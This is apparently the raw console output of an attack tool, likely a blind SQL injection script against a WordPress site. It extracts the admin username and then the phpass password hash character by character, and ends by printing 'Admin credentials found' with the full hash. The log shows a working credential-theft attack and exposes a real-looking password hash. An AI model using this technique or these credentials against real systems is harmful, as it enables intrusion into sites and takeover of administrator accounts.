 Admin username length: 5
Admin username: a
Admin username: ad
Admin username: adm
Admin username: admi
Admin username: admin
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Bu
Admin password hash: $P$BuR
Admin password hash: $P$BuRu
Admin password hash: $P$BuRuB
Admin password hash: $P$BuRuB0
Admin password hash: $P$BuRuB0M
Admin password hash: $P$BuRuB0Mi
Admin password hash: $P$BuRuB0Mi3
Admin password hash: $P$BuRuB0Mi39
Admin password hash: $P$BuRuB0Mi392
Admin password hash: $P$BuRuB0Mi3926
Admin password hash: $P$BuRuB0Mi3926H
Admin password hash: $P$BuRuB0Mi3926H8
Admin password hash: $P$BuRuB0Mi3926H8h
Admin password hash: $P$BuRuB0Mi3926H8h.
Admin password hash: $P$BuRuB0Mi3926H8h.h
Admin password hash: $P$BuRuB0Mi3926H8h.hc
Admin password hash: $P$BuRuB0Mi3926H8h.hcA
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3p
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pS
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSr
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrU
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUP
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPy
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o1
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
[*] Admin credentials found:
Username: admin
Password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10